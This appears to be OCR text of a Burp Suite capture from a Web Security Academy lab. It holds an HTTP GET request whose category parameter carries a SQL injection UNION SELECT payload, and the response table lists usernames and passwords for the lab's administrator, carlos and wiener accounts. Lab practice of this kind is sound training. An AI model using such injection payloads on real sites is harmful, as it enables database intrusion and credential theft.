 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION SELECT
USERNAME_TJOSZG, PASSWORD_KTNFZD FROM USERS_LWJPOK-- HTTP/2
2 Host: 0a89001b033be374826ebaed00970002.web-security-academy.net
3 Cookie: session=cUGTZqpUQkLuegNyuJHaebyEODPLOBkd
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0)
Gecko/20100101 Firefox/138.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a89001b033be374826ebaed00970002.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
101 <tr>
102 <th>administrator</th>
103 <td>s9l5mz4ooubuuwf2rl4z</td>
104 </tr>
105 <tr>
106 <th>carlos</th>
107 <td>qov137htdjxs9wmmfubk</td>
108 </tr>
109 <tr>
110 <th>wiener</th>
111 <td>sgkuvevojngtas6f6ri4</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>
116 </section>
117 <div class="footer-wrapper">
118 </div>
119 </div>
120 </body>
121 </html>